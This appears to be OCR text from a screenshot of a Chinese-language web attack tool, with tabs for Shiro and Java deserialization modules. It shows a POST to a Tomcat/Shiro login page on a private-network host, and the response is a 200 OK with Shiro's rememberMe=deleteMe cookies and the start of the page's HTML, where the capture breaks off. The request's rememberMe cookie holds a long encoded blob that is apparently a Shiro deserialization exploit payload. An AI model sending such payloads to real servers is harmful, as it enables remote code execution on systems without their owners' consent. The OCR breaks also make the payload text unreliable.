 de de 4 TomcatURL detection 7 JavaDeserialize ShiroLocal Shiro-Chunk Shiro-DefineClass
发送请求 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login.jsp;jsessionid=9EBE49F861BCAF9D93F1F5FE2FDBBDF0 HTTP/1.1
2 Host ? : 192.168.179.95:8090
3 Content-Length auto : 54
4 Origin: http://172.16.150.233:8090
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.150.233:8090/login.jsp;jsessionid=9EBE49F861BCAF9D93F1F5FE2FDBBDF0
9 Cookie: rememberMe=/NZHbMtvirj+GL/
B8D7BLFbdFpCOFc592kYti5zVJVa1xB3a1QHMj4ADu51iFJ7RufY7Ogz5BgYNO8scTej2FZu3nWV9f9FS
+N1BCZ7QQmwtvAE9JJYEwCI80BRH1FBf0w9li7ZUltmV4CYOKLB6TEdfmacRdECVhRN1RfzQ76xOBKurWcwJ5bmebqgJ7qz+CNx/jnd2JRktEGkjA
+DPnFQU3CHgZz4Lk43Z0hPI1uxRFq2NejwfSVUB
+pUo9KPwgt9dmVjgAV0JudXHOwP3j8YhPK2l87tX90C82kPTYOIYczSqDkrAJ0yyMQDs1IbtYv4hzAvk/
AcS5xkB5sULI4k2G7xOvooj7SzBa662HcxXpcOEE+4j2xNHFL72Cy/0+hxGqXAMKW24/
FBvF488Z1K0Yq5feUJT394AHURPMYhZ6nIKdA5Ztdrleq2RsDj
+J7USDHZipq0wSTiTXdsopglMSq7VwzjpYio0UWKiLSUPQBc9wqeILa2LsjUJAmK1lO7NC8
+BMYU3JcJbDAyWgGY0w4Vpupb0cSwjn5KGZgXexjUzqZ/GTUKnQl7L0lqD5l5sy0aGHAP7JWgzVZwO2iW0dmGHDSyFtNetCGZvaug8
+qh8WnwqiijaFYr2w6SML5xHaT3i82RO1PJxHxh5Pr8ZFTF/a158hIzVr868sdV3fribihCKv0WXjflhvF/4SQceBMoyx/k/D2RHJTGRWid3t
+f57ttvccoaP8Erf1dJNhKVCqOfzOh7nFbnnLBqDFi7KgdIEnw8OytKvJ9mj9z4nrG2c8zve
+WbuZSq1cGaMLYorzb2doxWyZmN7oHPHbi70vCr1mzjDc1st7Sz/
hv53UihfL217n4M2799PcA25SbrJQ6hmffu8NQCExDA7kpUGBCqzDp6r8hQvNshGMjkHr2MglsYNSmpbUzuyfKSwZQ1ssl/
NU3uzcHD8iymXnWenapBocKxyoU79Jj9c5Ps7UAXhWriiIGCSzid9uAQTUfhiDbyAcjYfU+HDZbHkPO29bmcRhJi1tUk6ceLaTKRqLg/7QO
+tN7gi3ZSgNq3CyTE+1FCUv0cfQ1F+RcMzO4m9hHTuje06HQYWGXJ8PSbH7dXurXE
+5msUhDZ3jZRO6w2YnhvrKWh6uHIIli4veyquQzcURUcx7u1CWviCNJfkHyTWpBDBMIMDgbsb6uUJsch8r2xxrQHQc06/ySc9qpNrzw
+vMdARxvu1xmzv5IZDx6spXgfPHtF0RXG/40GoZabnLio9csnU2NhjHuZiBWsMG/0nfbokW7n9YdLRQkrMAKziJJttDH+fAdf92RaJ
+tuvKYvRWCbljow2Grl7fjaBZ6CdH9nxyd9o3kMW/YMYdHYkZoyO+3SavW4oaT/Ge40mL2sUjZ/37AdxMd4AkcxIL64QbnYCC9zOCDaT5Smd6Zj
+Pw778itW7Roo1l6kzNQdyqGxxnOXgfeoSP7Q
+lE9ZUEGPiNlQyNgaXe77Nk6pzaDXJSzLvdxj9TPyRPhLkaFjtERzEdUyvi1kOACLGwiJZtYAsqgQD7WlGLWYc8kmmpaghr8t
+q9BdIzk1d6sYu4tNFx6evx5CyR35HLJ0j1IdGCr17CNFxJZhHRFwsMxGelO3rTXD0EhhRDoDXZjsydB71of1XJqk
+ACynlJJIv0jxcEarGB1FFJ9J0TVWcyvdN5IfA2uNEyBX+KEX7f8/AR1400LrZtkx+ZHRufNIEDqIzm81G2aHRLeEaobMtiemjzOMN6kQ/y
+gQA9YruFXH20FbJjsORLR2WVKjrU35TNWKJCVg/
lxoElUWwqnSAxbbaxsOVfOkBFfGbnDnwnTVONyFK0tXDQUrmiD3TXSOvk6d8Thsv3MHuybFpgRVtk2SmYOXw7nwbquzHR0GOhnMzTX/Zuwtmfvr/
E1kXY4xh
+9C01L82lbBhX0aKCKgR8iyE5JaOxNATvBql3LWQQqWmnuLd6b7rguPfHGXwclNFLupxRayTTTxkWpvXGwFBuGAzrVTXhD7MqJ3lKMhNKhqXkUXPK
8ub86izQD0ToVcIwJwMUWoIV7ZPvfhxxVexT74huBug6JHr0LTfy4OD8HUpxWKY6/4ua7Yj5UX1+d6jtlCv5fenxdDjHQDsuvU66DRsyz7MgF1VP/
Responses 2546bytes / 35ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:192.168.179.95:8090; 响
2 Server: Apache-Coyote/1.1
应时间:35ms; 总耗时:36ms; URL:h
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon, 02-Dec-2024 01:30:59 GMT
ttp://192.168.179.95:8090/log...
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon, 02-Dec-2024 01:30:59 GMT
5 Set-Cookie: JSESSIONID=0CCB42083E38068B85B331905FA8A0DD; Path=/; HttpOnly
6 Content-Type: text/html; charset=UTF-8
7 Date: Tue, 03 Dec 2024 01:30:59 GMT
8 Content-Length: 2633
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8" />
14 <title>Login Page</title>
15 <link
16 rel="stylesheet"
17 href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css"
18 integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y="
19 crossorigin="anonymous"
20 />
21 <style>
22 .bd-placeholder-img {
23 font-size: 1.125rem;
24 text-anchor: middle;
25 -webkit-user-select: none;
26 -moz-user-select: none;
27 -ms-user-select: none;
28 user-select: none;
29 }
30
31 @media (min-width: 768px) {
32 .bd-placeholder-img-lg {
33 font-size: 3.5rem;
34 }
35 }
36
37 html,